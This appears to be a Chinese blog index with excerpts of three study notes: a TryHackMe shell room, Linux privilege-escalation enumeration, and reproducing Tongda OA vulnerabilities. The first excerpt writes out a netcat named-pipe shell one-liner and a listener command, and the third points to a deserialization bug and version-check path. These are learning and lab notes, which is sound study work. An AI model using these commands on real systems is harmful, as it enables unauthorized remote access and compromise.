 【复健笔记】[THM]What the Shell？
Created 2025-04-11 | 学习
nc弹shelllinux：法一1mkfifo /tmp/f; nc -lvnp <PORT> < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f 然后再攻击机上： 1sudo
rlwrap nc ip port 该命令首先在 /tmp/f 处创建一个命名管道 。然后，它启动 netcat 侦听器，并将侦听器的 input 连接到命名...
【复健笔记】[THM]linux提权
Created 2025-04-12 | 学习
列举信息假设已经拿下权限，那就先收集下这台机器的信息 主机名1hostname 系统信息1uname -a 内核版本和其他数据的信息
1cat /proc/version /etc/issue 系统版本1cat /etc/issue 看进程ps -A：查看所有正在运行的进程 ps axjf：查看进程树（请参阅下..
通达oa漏洞复现
Created 2025-03-18 | 学习
看版本：/inc/expired.php基本就是先用liqun工具箱吧，有的洞版本太老了就不管了适用于_通达_11.X全版本yii 前台反序列化
（测试于11.7，小于12.3）有点难利用，过滤的函数挺多的：...